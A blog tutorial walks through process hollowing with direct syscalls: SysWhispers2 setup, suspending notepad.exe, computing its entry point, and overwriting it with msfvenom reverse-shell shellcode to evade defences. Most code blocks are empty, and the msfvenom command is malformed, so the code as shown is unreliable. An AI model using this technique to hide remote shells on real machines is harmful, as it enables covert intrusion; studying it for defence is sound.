This post is to help me understand the process hollowing technique and writing C++ code for it using direct syscalls.
Theory
Process Hollowing is a technique often used by malware tool kits to hide malicious code within the presence of a seemingly legitimate process. The basic idea is to inject code into a suspended and hollowed-out process in an attempt to evade detection and defenses.
The basic theory is as follows:
- Create a process in a suspended state.
- Locate the EntryPoint of the executable process.
- Overwrite the memory region with our shellcode.
- Continue execution.
This way, our shell would be executed within a legitimate process like notepad.exe and would be less detectable to an unsuspecting target.
Setting up Our Environment
Before jumping into the code, we need to set up our environment properly. This step is crucial in getting our direct syscalls to work since some of the APIs we’ll need later on, such as NtQueryInformationProcess, are not associated with a library and can only be accessed through run-time dynamic linking.
We’ll be using Microsoft Visual Studio for our project. Create a new empty C++ console app. Here I’ll call the project “ProcessHollowing”. This should produce the following solution structure.
MASM Build Customization
From here, we need to set up build customizations for assembly files. Right-click on the project and go to Build Dependencies -> Build Customizations...
Make sure masm is checked and press Ok.
Importing SysWhispers2
The next step we need to do is download SysWhispers2. The project is intended for AV/EDR evasion via direct system calls, but in this case we’ll just use some of the basic APIs it provides such as the aforementioned NtQueryInformationProcess.
Download the project and run the following command to generate the required files:
1 | python syswhispers.py --preset common -o syscalls_common |

Take note of the syscalls_common.c, syscalls_common.h, and syscalls_common_stubs.std.x64.asm files. Copy/move them to the project folder.
From here, add the .h and .c/.asm files to the project as header and source files, respectively. The resulting project structure should look like this:
Notice the internals.h file as well. This file includes definitions for some structures we’ll need. The contents of this file is:
1 |
|
Include ASM File to Build
Our last step is to properly include the .asm file to our project. Right-click on the file and go to Properties. Make the following changes to our active configuration of x64:
- Excluded From Build - No
- Content - Yes
- Item Type - Microsoft Macro Assembler

With that, we should be ready to start. Make sure to add the following include statements in main.cpp to use them:
1 |
Process Hollowing
Create Process in Suspended State
We begin by starting a simple notepad.exe process in a suspended state via the CreateProcessA API. From the Win32 API definition of CreateProcessA:
1 | BOOL CreateProcessA( |
There are several intricacies within the definition, but what we need to pay attention to is the lpCommandLine and dwCreationFlags parameters.
lpCommandLine- specifies the command we want to run (in this case, it’snotepad.exe)dwCreationFlags- specifies the priority class and the creation of the process (here, we want to useCREATE_SUSPENDED)
We’ll also need to supply the lpStartupInfo and lpProcessInformation parameters, which can be done by instantiating LPSTARTUPINFOA and LPPROCESS_INFORMATION objects.
The following code will create a new notepad.exe in a suspended state:
1 |
|
If we run this code and inspect the process in Process Hacker, we can see that the newly created notepad.exe process is in a suspended state (indicated by a gray background).
Getting EntryPoint Address
Manually Getting the EntryPoint in WinDbg
Now that we have the process in a suspended state, we need to find out its EntryPoint address. This is the starting address of the PE file and execution starts here. We can try to understand this manually first.
Attach the suspended notepad.exe process in WinDbg and get the location of the image base address from the Process Environment Block (PEB) - a data structure that contains data about a process. This is the base address at which the image of the process is loaded into memory. For us, the address is 00007ff676050000.
1 | !peb |


We can also see that the base address is at an offset of 0x10 from the PEB
1 | dt _peb @$peb |

If we display more PE header information at that base address, we can see that the address of the entry point has a relative address of 23E50 from this base.
1 | !dh 0x00007ff6`76050000 |
We can confirm by directly disassembling the entry point:
1 | u $exentry |

We can see that:
1 | 00007ff6`76073e50 - 0x00007ff6`76050000 = 23E50 |
Thus, we have found our entry point address at 00007ff676073e50, with a relative address of 23E50 from the base image. Now, let’s see if we can mathematically calculate this address in code.
Getting the EntryPoint with Code
Using our good friend Wikipedia, we can try to understand the PE file structure a little better
- https://en.wikipedia.org/wiki/Portable_Executable
- https://en.wikipedia.org/wiki/Portable_Executable#/media/File:Portable_Executable_32_bit_Structure_in_SVG_fixed.svg
We can start by assuming we have the PEB address of the process. From this, we know that the base image address is at an offset of 0x10. Reading the value at this offset, we get the base image address.
From here, we know that the pointer to the PE header is located at an offset of 0x3C from the image base.
The entry point address is at an offset of 0x28 from the PE header.
Mathematically, the formula is:
1 | <entry_point_addr> = read(<base_image_addr> + 0x3C) + 0x28 |
With that, we need code that can help us:
- Locate the PEB of the process (
NtQueryInformationProcess) - Read the memory from the remote process (
NtReadVirtualMemory)
To locate the image base of our notepad.exe process, we can add the following:
1 | // Get process ID |
Run this and we should be able to find the image base address.
Next, to read the entry point address:
1 | // Read 0x200 bytes from the base image to parse the PE header |

Now we’ve found the entry point address, we can attempt to “hollow” out the memory and overwrite it with our own shellcode.
Overwriting the Memory
First, we generate shellcode for a reverse shell with msfvenom:
1 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=4444 -f c |

Then, we will use the following code to write it to memory and resume the thread:
WriteProcessMemory- to overwrite the entry point memoryResumeThread- to resume thread execution
WriteProcessMemory, which has the following definition:
1 | BOOL WriteProcessMemory( |
ResumeThread, which has the following definition:
1 | DWORD ResumeThread( |
To execute the shellcode, use the following code:
1 | // msfvenom -p windows/x64/shell_reverse_tcp LHOST=4444 -f c |
With that, we should have a complete program. If we compile and run, we should see the notepad.exe process running our shellcode.
Conclusion
In this post, we demonstrated the Process Hollowing technique which can be used to enhance our evasion capabilities. Our shellcode is easily signatured since it’s from msfvenom, but can be encrypted for further evasion.
Code
Full Code
1 |
|
References:
https://en.wikipedia.org/wiki/Portable_Executable
https://www.ired.team/offensive-security/code-injection-process-injection/process-hollowing-and-pe-image-relocations
https://github.com/m0n0ph1/Process-Hollowing/tree/master/sourcecode/ProcessHollowing
https://attack.mitre.org/techniques/T1055/012/
https://github.com/jthuraisamy/SysWhispers2
